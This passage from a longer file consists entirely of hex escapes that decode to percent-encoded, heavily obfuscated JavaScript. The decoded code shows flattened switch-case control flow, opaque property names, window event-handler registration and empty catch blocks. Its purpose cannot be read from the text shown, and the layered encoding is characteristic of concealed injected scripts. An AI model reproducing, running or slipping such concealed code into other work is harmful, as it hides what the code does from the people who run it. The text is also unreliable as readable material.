x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x31\x25\x32\x42\x25\x36\x36\x25\x32\x45\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x38\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x36\x36\x25\x32\x45\x25\x37\x37\x25\x32\x41\x25\x36\x35\x25\x32\x45\x25\x34\x33\x25\x37\x34\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x36\x36\x25\x32\x45\x25\x36\x38\x25\x32\x41\x25\x36\x35\x25\x32\x45\x25\x37\x31\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x31\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x46\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x37\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x46\x25\x32\x38\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x38\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x31\x25\x32\x39\x25\x33\x41\x25\x37\x34\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x35\x46\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x36\x39\x25\x37\x43\x25\x37\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x36\x31\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x33\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x37\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x35\x44\x25\x32\x43\x25\x36\x37\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x37\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x34\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x36\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x35\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x38\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x39\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x36\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x36\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x37\x37\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x43\x25\x33\x41\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x31\x25\x37\x35\x25\x36\x43\x25\x37\x34\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x32\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\